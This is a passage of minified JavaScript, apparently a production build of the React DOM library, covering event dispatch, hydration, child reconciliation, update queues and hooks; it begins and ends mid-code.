a=r.stateNode.containerInfo;if(a===l||a.nodeType===8&&a.parentNode===l)break;if(o===4)for(o=r.return;o!==null;){var u=o.tag;if((u===3||u===4)&&(u=o.stateNode.containerInfo,u===l||u.nodeType===8&&u.parentNode===l))return;o=o.return}for(;a!==null;){if(o=Lt(a),o===null)return;if(u=o.tag,u===5||u===6){r=i=o;continue e}a=a.parentNode}}r=r.return}pu(function(){var c=i,d=Ei(n),f=[];e:{var x=Vu.get(e);if(x!==void 0){var w=zi,v=e;switch(e){case"keypress":if(Ur(n)===0)break e;case"keydown":case"keyup":w=Pp;break;case"focusin":v="focus",w=Yl;break;case"focusout":v="blur",w=Yl;break;case"beforeblur":case"afterblur":w=Yl;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":w=_o;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":w=xp;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":w=zp;break;case Du:case Fu:case Uu:w=yp;break;case $u:w=Rp;break;case"scroll":w=hp;break;case"wheel":w=Op;break;case"copy":case"cut":case"paste":w=jp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":w=Mo}var j=(t&4)!==0,S=!j&&e==="scroll",h=j?x!==null?x+"Capture":null:x;j=[];for(var p=c,m;p!==null;){m=p;var g=m.stateNode;if(m.tag===5&&g!==null&&(m=g,h!==null&&(g=Qn(p,h),g!=null&&j.push(qn(p,g,m)))),S)break;p=p.return}0<j.length&&(x=new w(x,v,null,n,d),f.push({event:x,listeners:j}))}}if(!(t&7)){e:{if(x=e==="mouseover"||e==="pointerover",w=e==="mouseout"||e==="pointerout",x&&n!==bs&&(v=n.relatedTarget||n.fromElement)&&(Lt(v)||v[Ye]))break e;if((w||x)&&(x=d.window===d?d:(x=d.ownerDocument)?x.defaultView||x.parentWindow:window,w?(v=n.relatedTarget||n.toElement,w=c,v=v?Lt(v):null,v!==null&&(S=Vt(v),v!==S||v.tag!==5&&v.tag!==6)&&(v=null)):(w=null,v=c),w!==v)){if(j=_o,g="onMouseLeave",h="onMouseEnter",p="mouse",(e==="pointerout"||e==="pointerover")&&(j=Mo,g="onPointerLeave",h="onPointerEnter",p="pointer"),S=w==null?x:Xt(w),m=v==null?x:Xt(v),x=new j(g,p+"leave",w,n,d),x.target=S,x.relatedTarget=m,g=null,Lt(d)===c&&(j=new j(h,p+"enter",v,n,d),j.target=m,j.relatedTarget=S,g=j),S=g,w&&v)t:{for(j=w,h=v,p=0,m=j;m;m=At(m))p++;for(m=0,g=h;g;g=At(g))m++;for(;0<p-m;)j=At(j),p--;for(;0<m-p;)h=At(h),m--;for(;p--;){if(j===h||h!==null&&j===h.alternate)break t;j=At(j),h=At(h)}j=null}else j=null;w!==null&&Ao(f,x,w,j,!1),v!==null&&S!==null&&Ao(f,S,v,j,!0)}}e:{if(x=c?Xt(c):window,w=x.nodeName&&x.nodeName.toLowerCase(),w==="select"||w==="input"&&x.type==="file")var y=Bp;else if(Oo(x))if(Mu)y=Qp;else{y=Hp;var b=Ap}else(w=x.nodeName)&&w.toLowerCase()==="input"&&(x.type==="checkbox"||x.type==="radio")&&(y=Wp);if(y&&(y=y(e,c))){zu(f,y,n,d);break e}b&&b(e,x,c),e==="focusout"&&(b=x._wrapperState)&&b.controlled&&x.type==="number"&&Ns(x,"number",x.value)}switch(b=c?Xt(c):window,e){case"focusin":(Oo(b)||b.contentEditable==="true")&&(Kt=b,Ts=c,Un=null);break;case"focusout":Un=Ts=Kt=null;break;case"mousedown":Os=!0;break;case"contextmenu":case"mouseup":case"dragend":Os=!1,$o(f,n,d);break;case"selectionchange":if(Xp)break;case"keydown":case"keyup":$o(f,n,d)}var P;if(Ri)e:{switch(e){case"compositionstart":var L="onCompositionStart";break e;case"compositionend":L="onCompositionEnd";break e;case"compositionupdate":L="onCompositionUpdate";break e}L=void 0}else Qt?Lu(e,n)&&(L="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(L="onCompositionStart");L&&(Pu&&n.locale!=="ko"&&(Qt||L!=="onCompositionStart"?L==="onCompositionEnd"&&Qt&&(P=bu()):(st=d,_i="value"in st?st.value:st.textContent,Qt=!0)),b=el(c,L),0<b.length&&(L=new zo(L,e,null,n,d),f.push({event:L,listeners:b}),P?L.data=P:(P=_u(n),P!==null&&(L.data=P)))),(P=Dp?Fp(e,n):Up(e,n))&&(c=el(c,"onBeforeInput"),0<c.length&&(d=new zo("onBeforeInput","beforeinput",null,n,d),f.push({event:d,listeners:c}),d.data=P))}Bu(f,t)})}function qn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function el(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,i=l.stateNode;l.tag===5&&i!==null&&(l=i,i=Qn(e,n),i!=null&&r.unshift(qn(e,i,l)),i=Qn(e,t),i!=null&&r.push(qn(e,i,l))),e=e.return}return r}function At(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Ao(e,t,n,r,l){for(var i=t._reactName,o=[];n!==null&&n!==r;){var a=n,u=a.alternate,c=a.stateNode;if(u!==null&&u===r)break;a.tag===5&&c!==null&&(a=c,l?(u=Qn(n,i),u!=null&&o.unshift(qn(n,u,a))):l||(u=Qn(n,i),u!=null&&o.push(qn(n,u,a)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var qp=/\r\n?/g,ef=/\u0000|\uFFFD/g;function Ho(e){return(typeof e=="string"?e:""+e).replace(qp,`
`).replace(ef,"")}function Pr(e,t,n){if(t=Ho(t),Ho(e)!==t&&n)throw Error(N(425))}function tl(){}var Is=null,Ds=null;function Fs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Us=typeof setTimeout=="function"?setTimeout:void 0,tf=typeof clearTimeout=="function"?clearTimeout:void 0,Wo=typeof Promise=="function"?Promise:void 0,nf=typeof queueMicrotask=="function"?queueMicrotask:typeof Wo<"u"?function(e){return Wo.resolve(null).then(e).catch(rf)}:Us;function rf(e){setTimeout(function(){throw e})}function ls(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),Xn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);Xn(t)}function dt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Qo(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var yn=Math.random().toString(36).slice(2),$e="__reactFiber$"+yn,er="__reactProps$"+yn,Ye="__reactContainer$"+yn,$s="__reactEvents$"+yn,lf="__reactListeners$"+yn,sf="__reactHandles$"+yn;function Lt(e){var t=e[$e];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ye]||n[$e]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Qo(e);e!==null;){if(n=e[$e])return n;e=Qo(e)}return t}e=n,n=e.parentNode}return null}function pr(e){return e=e[$e]||e[Ye],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Xt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(N(33))}function Cl(e){return e[er]||null}var Vs=[],Yt=-1;function Nt(e){return{current:e}}function $(e){0>Yt||(e.current=Vs[Yt],Vs[Yt]=null,Yt--)}function F(e,t){Yt++,Vs[Yt]=e.current,e.current=t}var vt={},ae=Nt(vt),me=Nt(!1),Tt=vt;function cn(e,t){var n=e.type.contextTypes;if(!n)return vt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},i;for(i in n)l[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function xe(e){return e=e.childContextTypes,e!=null}function nl(){$(me),$(ae)}function Ko(e,t,n){if(ae.current!==vt)throw Error(N(168));F(ae,t),F(me,n)}function Hu(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(N(108,Ad(e)||"Unknown",l));return H({},n,r)}function rl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||vt,Tt=ae.current,F(ae,e),F(me,me.current),!0}function Go(e,t,n){var r=e.stateNode;if(!r)throw Error(N(169));n?(e=Hu(e,t,Tt),r.__reactInternalMemoizedMergedChildContext=e,$(me),$(ae),F(ae,e)):$(me),F(me,n)}var We=null,bl=!1,ss=!1;function Wu(e){We===null?We=[e]:We.push(e)}function of(e){bl=!0,Wu(e)}function kt(){if(!ss&&We!==null){ss=!0;var e=0,t=D;try{var n=We;for(D=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}We=null,bl=!1}catch(l){throw We!==null&&(We=We.slice(e+1)),xu(Ci,kt),l}finally{D=t,ss=!1}}return null}var Zt=[],Jt=0,ll=null,sl=0,Se=[],Ee=0,Ot=null,Qe=1,Ke="";function bt(e,t){Zt[Jt++]=sl,Zt[Jt++]=ll,ll=e,sl=t}function Qu(e,t,n){Se[Ee++]=Qe,Se[Ee++]=Ke,Se[Ee++]=Ot,Ot=e;var r=Qe;e=Ke;var l=32-Oe(r)-1;r&=~(1<<l),n+=1;var i=32-Oe(t)+l;if(30<i){var o=l-l%5;i=(r&(1<<o)-1).toString(32),r>>=o,l-=o,Qe=1<<32-Oe(t)+l|n<<l|r,Ke=i+e}else Qe=1<<i|n<<l|r,Ke=e}function Oi(e){e.return!==null&&(bt(e,1),Qu(e,1,0))}function Ii(e){for(;e===ll;)ll=Zt[--Jt],Zt[Jt]=null,sl=Zt[--Jt],Zt[Jt]=null;for(;e===Ot;)Ot=Se[--Ee],Se[Ee]=null,Ke=Se[--Ee],Se[Ee]=null,Qe=Se[--Ee],Se[Ee]=null}var we=null,ye=null,V=!1,Te=null;function Ku(e,t){var n=Ce(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Xo(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,we=e,ye=dt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,we=e,ye=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ot!==null?{id:Qe,overflow:Ke}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ce(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,we=e,ye=null,!0):!1;default:return!1}}function Bs(e){return(e.mode&1)!==0&&(e.flags&128)===0}function As(e){if(V){var t=ye;if(t){var n=t;if(!Xo(e,t)){if(Bs(e))throw Error(N(418));t=dt(n.nextSibling);var r=we;t&&Xo(e,t)?Ku(r,n):(e.flags=e.flags&-4097|2,V=!1,we=e)}}else{if(Bs(e))throw Error(N(418));e.flags=e.flags&-4097|2,V=!1,we=e}}}function Yo(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;we=e}function Lr(e){if(e!==we)return!1;if(!V)return Yo(e),V=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Fs(e.type,e.memoizedProps)),t&&(t=ye)){if(Bs(e))throw Gu(),Error(N(418));for(;t;)Ku(e,t),t=dt(t.nextSibling)}if(Yo(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(N(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ye=dt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ye=null}}else ye=we?dt(e.stateNode.nextSibling):null;return!0}function Gu(){for(var e=ye;e;)e=dt(e.nextSibling)}function dn(){ye=we=null,V=!1}function Di(e){Te===null?Te=[e]:Te.push(e)}var af=qe.ReactCurrentBatchConfig;function Pn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(N(309));var r=n.stateNode}if(!r)throw Error(N(147,e));var l=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(o){var a=l.refs;o===null?delete a[i]:a[i]=o},t._stringRef=i,t)}if(typeof e!="string")throw Error(N(284));if(!n._owner)throw Error(N(290,e))}return e}function _r(e,t){throw e=Object.prototype.toString.call(t),Error(N(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Zo(e){var t=e._init;return t(e._payload)}function Xu(e){function t(h,p){if(e){var m=h.deletions;m===null?(h.deletions=[p],h.flags|=16):m.push(p)}}function n(h,p){if(!e)return null;for(;p!==null;)t(h,p),p=p.sibling;return null}function r(h,p){for(h=new Map;p!==null;)p.key!==null?h.set(p.key,p):h.set(p.index,p),p=p.sibling;return h}function l(h,p){return h=mt(h,p),h.index=0,h.sibling=null,h}function i(h,p,m){return h.index=m,e?(m=h.alternate,m!==null?(m=m.index,m<p?(h.flags|=2,p):m):(h.flags|=2,p)):(h.flags|=1048576,p)}function o(h){return e&&h.alternate===null&&(h.flags|=2),h}function a(h,p,m,g){return p===null||p.tag!==6?(p=ps(m,h.mode,g),p.return=h,p):(p=l(p,m),p.return=h,p)}function u(h,p,m,g){var y=m.type;return y===Wt?d(h,p,m.props.children,g,m.key):p!==null&&(p.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===tt&&Zo(y)===p.type)?(g=l(p,m.props),g.ref=Pn(h,p,m),g.return=h,g):(g=Qr(m.type,m.key,m.props,null,h.mode,g),g.ref=Pn(h,p,m),g.return=h,g)}function c(h,p,m,g){return p===null||p.tag!==4||p.stateNode.containerInfo!==m.containerInfo||p.stateNode.implementation!==m.implementation?(p=fs(m,h.mode,g),p.return=h,p):(p=l(p,m.children||[]),p.return=h,p)}function d(h,p,m,g,y){return p===null||p.tag!==7?(p=Rt(m,h.mode,g,y),p.return=h,p):(p=l(p,m),p.return=h,p)}function f(h,p,m){if(typeof p=="string"&&p!==""||typeof p=="number")return p=ps(""+p,h.mode,m),p.return=h,p;if(typeof p=="object"&&p!==null){switch(p.$$typeof){case yr:return m=Qr(p.type,p.key,p.props,null,h.mode,m),m.ref=Pn(h,null,p),m.return=h,m;case Ht:return p=fs(p,h.mode,m),p.return=h,p;case tt:var g=p._init;return f(h,g(p._payload),m)}if(Mn(p)||kn(p))return p=Rt(p,h.mode,m,null),p.return=h,p;_r(h,p)}return null}function x(h,p,m,g){var y=p!==null?p.key:null;if(typeof m=="string"&&m!==""||typeof m=="number")return y!==null?null:a(h,p,""+m,g);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case yr:return m.key===y?u(h,p,m,g):null;case Ht:return m.key===y?c(h,p,m,g):null;case tt:return y=m._init,x(h,p,y(m._payload),g)}if(Mn(m)||kn(m))return y!==null?null:d(h,p,m,g,null);_r(h,m)}return null}function w(h,p,m,g,y){if(typeof g=="string"&&g!==""||typeof g=="number")return h=h.get(m)||null,a(p,h,""+g,y);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case yr:return h=h.get(g.key===null?m:g.key)||null,u(p,h,g,y);case Ht:return h=h.get(g.key===null?m:g.key)||null,c(p,h,g,y);case tt:var b=g._init;return w(h,p,m,b(g._payload),y)}if(Mn(g)||kn(g))return h=h.get(m)||null,d(p,h,g,y,null);_r(p,g)}return null}function v(h,p,m,g){for(var y=null,b=null,P=p,L=p=0,Q=null;P!==null&&L<m.length;L++){P.index>L?(Q=P,P=null):Q=P.sibling;var O=x(h,P,m[L],g);if(O===null){P===null&&(P=Q);break}e&&P&&O.alternate===null&&t(h,P),p=i(O,p,L),b===null?y=O:b.sibling=O,b=O,P=Q}if(L===m.length)return n(h,P),V&&bt(h,L),y;if(P===null){for(;L<m.length;L++)P=f(h,m[L],g),P!==null&&(p=i(P,p,L),b===null?y=P:b.sibling=P,b=P);return V&&bt(h,L),y}for(P=r(h,P);L<m.length;L++)Q=w(P,h,L,m[L],g),Q!==null&&(e&&Q.alternate!==null&&P.delete(Q.key===null?L:Q.key),p=i(Q,p,L),b===null?y=Q:b.sibling=Q,b=Q);return e&&P.forEach(function(_e){return t(h,_e)}),V&&bt(h,L),y}function j(h,p,m,g){var y=kn(m);if(typeof y!="function")throw Error(N(150));if(m=y.call(m),m==null)throw Error(N(151));for(var b=y=null,P=p,L=p=0,Q=null,O=m.next();P!==null&&!O.done;L++,O=m.next()){P.index>L?(Q=P,P=null):Q=P.sibling;var _e=x(h,P,O.value,g);if(_e===null){P===null&&(P=Q);break}e&&P&&_e.alternate===null&&t(h,P),p=i(_e,p,L),b===null?y=_e:b.sibling=_e,b=_e,P=Q}if(O.done)return n(h,P),V&&bt(h,L),y;if(P===null){for(;!O.done;L++,O=m.next())O=f(h,O.value,g),O!==null&&(p=i(O,p,L),b===null?y=O:b.sibling=O,b=O);return V&&bt(h,L),y}for(P=r(h,P);!O.done;L++,O=m.next())O=w(P,h,L,O.value,g),O!==null&&(e&&O.alternate!==null&&P.delete(O.key===null?L:O.key),p=i(O,p,L),b===null?y=O:b.sibling=O,b=O);return e&&P.forEach(function(jn){return t(h,jn)}),V&&bt(h,L),y}function S(h,p,m,g){if(typeof m=="object"&&m!==null&&m.type===Wt&&m.key===null&&(m=m.props.children),typeof m=="object"&&m!==null){switch(m.$$typeof){case yr:e:{for(var y=m.key,b=p;b!==null;){if(b.key===y){if(y=m.type,y===Wt){if(b.tag===7){n(h,b.sibling),p=l(b,m.props.children),p.return=h,h=p;break e}}else if(b.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===tt&&Zo(y)===b.type){n(h,b.sibling),p=l(b,m.props),p.ref=Pn(h,b,m),p.return=h,h=p;break e}n(h,b);break}else t(h,b);b=b.sibling}m.type===Wt?(p=Rt(m.props.children,h.mode,g,m.key),p.return=h,h=p):(g=Qr(m.type,m.key,m.props,null,h.mode,g),g.ref=Pn(h,p,m),g.return=h,h=g)}return o(h);case Ht:e:{for(b=m.key;p!==null;){if(p.key===b)if(p.tag===4&&p.stateNode.containerInfo===m.containerInfo&&p.stateNode.implementation===m.implementation){n(h,p.sibling),p=l(p,m.children||[]),p.return=h,h=p;break e}else{n(h,p);break}else t(h,p);p=p.sibling}p=fs(m,h.mode,g),p.return=h,h=p}return o(h);case tt:return b=m._init,S(h,p,b(m._payload),g)}if(Mn(m))return v(h,p,m,g);if(kn(m))return j(h,p,m,g);_r(h,m)}return typeof m=="string"&&m!==""||typeof m=="number"?(m=""+m,p!==null&&p.tag===6?(n(h,p.sibling),p=l(p,m),p.return=h,h=p):(n(h,p),p=ps(m,h.mode,g),p.return=h,h=p),o(h)):n(h,p)}return S}var pn=Xu(!0),Yu=Xu(!1),il=Nt(null),ol=null,qt=null,Fi=null;function Ui(){Fi=qt=ol=null}function $i(e){var t=il.current;$(il),e._currentValue=t}function Hs(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function on(e,t){ol=e,Fi=qt=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(he=!0),e.firstContext=null)}function Pe(e){var t=e._currentValue;if(Fi!==e)if(e={context:e,memoizedValue:t,next:null},qt===null){if(ol===null)throw Error(N(308));qt=e,ol.dependencies={lanes:0,firstContext:e}}else qt=qt.next=e;return t}var _t=null;function Vi(e){_t===null?_t=[e]:_t.push(e)}function Zu(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,Vi(t)):(n.next=l.next,l.next=n),t.interleaved=n,Ze(e,r)}function Ze(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var nt=!1;function Bi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Ju(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ge(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function pt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,I&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,Ze(e,n)}return l=r.interleaved,l===null?(t.next=t,Vi(r)):(t.next=l.next,l.next=t),r.interleaved=t,Ze(e,n)}function $r(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}function Jo(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?l=i=o:i=i.next=o,n=n.next}while(n!==null);i===null?l=i=t:i=i.next=t}else l=i=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function al(e,t,n,r){var l=e.updateQueue;nt=!1;var i=l.firstBaseUpdate,o=l.lastBaseUpdate,a=l.shared.pending;if(a!==null){l.shared.pending=null;var u=a,c=u.next;u.next=null,o===null?i=c:o.next=c,o=u;var d=e.alternate;d!==null&&(d=d.updateQueue,a=d.lastBaseUpdate,a!==o&&(a===null?d.firstBaseUpdate=c:a.next=c,d.lastBaseUpdate=u))}if(i!==null){var f=l.baseState;o=0,d=c=u=null,a=i;do{var x=a.lane,w=a.eventTime;if((r&x)===x){d!==null&&(d=d.next={eventTime:w,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var v=e,j=a;switch(x=t,w=n,j.tag){case 1:if(v=j.payload,typeof v=="function"){f=v.call(w,f,x);break e}f=v;break e;case 3:v.flags=v.flags&-65537|128;case 0:if(v=j.payload,x=typeof v=="function"?v.call(w,f,x):v,x==null)break e;f=H({},f,x);break e;case 2:nt=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,x=l.effects,x===null?l.effects=[a]:x.push(a))}else w={eventTime:w,lane:x,tag:a.tag,payload:a.payload,callback:a.callback,next:null},d===null?(c=d=w,u=f):d=d.next=w,o|=x;if(a=a.next,a===null){if(a=l.shared.pending,a===null)break;x=a,a=x.next,x.next=null,l.lastBaseUpdate=x,l.shared.pending=null}}while(!0);if(d===null&&(u=f),l.baseState=u,l.firstBaseUpdate=c,l.lastBaseUpdate=d,t=l.shared.interleaved,t!==null){l=t;do o|=l.lane,l=l.next;while(l!==t)}else i===null&&(l.shared.lanes=0);Dt|=o,e.lanes=o,e.memoizedState=f}}function qo(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(N(191,l));l.call(r)}}}var fr={},Be=Nt(fr),tr=Nt(fr),nr=Nt(fr);function zt(e){if(e===fr)throw Error(N(174));return e}function Ai(e,t){switch(F(nr,t),F(tr,e),F(Be,fr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ss(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ss(t,e)}$(Be),F(Be,t)}function fn(){$(Be),$(tr),$(nr)}function qu(e){zt(nr.current);var t=zt(Be.current),n=Ss(t,e.type);t!==n&&(F(tr,e),F(Be,n))}function Hi(e){tr.current===e&&($(Be),$(tr))}var B=Nt(0);function ul(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var is=[];function Wi(){for(var e=0;e<is.length;e++)is[e]._workInProgressVersionPrimary=null;is.length=0}var Vr=qe.ReactCurrentDispatcher,os=qe.ReactCurrentBatchConfig,It=0,A=null,Z=null,ee=null,cl=!1,$n=!1,rr=0,uf=0;function se(){throw Error(N(321))}function Qi(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!De(e[n],t[n]))return!1;return!0}function Ki(e,t,n,r,l,i){if(It=i,A=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Vr.current=e===null||e.memoizedState===null?ff:hf,e=n(r,l),$n){i=0;do{if($n=!1,rr=0,25<=i)throw Error(N(301));i+=1,ee=Z=null,t.updateQueue=null,Vr.current=mf,e=n(r,l)}while($n)}if(Vr.current=dl,t=Z!==null&&Z.next!==null,It=0,ee=Z=A=null,cl=!1,t)throw Error(N(300));return e}function Gi(){var e=rr!==0;return rr=0,e}function Ue(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?A.memoizedState=ee=e:ee=ee.next=e,ee}function Le(){if(Z===null){var e=A.alternate;e=e!==null?e.memoizedState:null}else e=Z.next;var t=ee===null?A.memoizedState:ee.next;if(t!==null)ee=t,Z=e;else{if(e===null)throw Error(N(310));Z=e,e={memoizedState:Z.memoizedState,baseState:Z.baseState,baseQueue:Z.baseQueue,queue:Z.queue,next:null},ee===null?A.memoizedState=ee=e:ee=ee.next=e}return ee}function lr(e,t){return typeof t=="function"?t(e):t}function as(e){var t=Le(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=Z,l=r.baseQueue,i=n.pending;if(i!==null){if(l!==null){var o=l.next;l.next=i.next,i.next=o}r.baseQueue=l=i,n.pending=null}if(l!==null){i=l.next,r=r.baseState;var a=o=null,u=null,c=i;do{var d=c.lane;if((It&d)===d)u!==null&&(u=u.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var f={lane:d,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};u===null?(a=u=f,o=r):u=u.next=f,A.lanes|=d,Dt|=d}c=c.next}while(c!==null&&c!==i);u===null?o=r:u.next=a,De(r,t.memoizedState)||(he=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do i=l.lane,A.lanes|=i,Dt|=i,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function us(e){var t=Le(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,i=t.memoizedState;if(l!==null){n.pending=null;var o=l=l.next;do i=e(i,o.action),o=o.next;while(o!==l);De(i,t.memoizedState)||(he=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ec(){}function tc(e,t){var n=A,r=Le(),l=t(),i=!De(r.memoizedState,l);if(i&&(r.memoizedState=l,he=!0),r=r.queue,Xi(lc.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,sr(9,rc.bind(null,n,r,l,t),void 0,null),te===null)throw Error(N(349));It&30||nc(n,t,l)}return l}function nc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=A.updateQueue,t===null?(t={lastEffect:null,stores:null},A.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function rc(e,t,n,r){t.value=n,t.getSnapshot=r,sc(t)&&ic(e)}function lc(e,t,n){return n(function(){sc(t)&&ic(e)})}function sc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!De(e,n)}catch{return!0}}function ic(e){var t=Ze(e,1);t!==null&&Ie(t,e,1,-1)}function ea(e){var t=Ue();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:lr,lastRenderedState:e},t.queue=e,e=e.dispatch=pf.bind(null,A,e),[t.memoizedState,e]}function sr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=A.updateQueue,t===null?(t={lastEffect:null,stores:null},A.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function oc(){return Le().memoizedState}function Br(e,t,n,r){var 